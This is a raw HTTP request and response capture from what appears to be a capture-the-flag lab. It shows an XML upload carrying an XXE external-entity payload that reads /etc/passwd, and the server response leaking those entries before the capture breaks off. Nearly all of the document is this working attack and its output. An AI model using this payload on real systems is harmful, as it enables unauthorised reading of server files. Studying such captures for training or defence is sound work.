 Request
Raw Params Headers Hex
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------15725567351595159781928859538
Content-Length: 388
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15725567351595159781928859538
Content-Disposition: form-data; name="file"; filename="test.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<test>
<Author>&test;</Author>
<Subject>test</Subject>
<Content>test</Content>
</test>
-----------------------------15725567351595159781928859538--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Thu, 30 Jan 2020 02:20:57 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2585
PROCESSED BLOGPOST:
Author: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System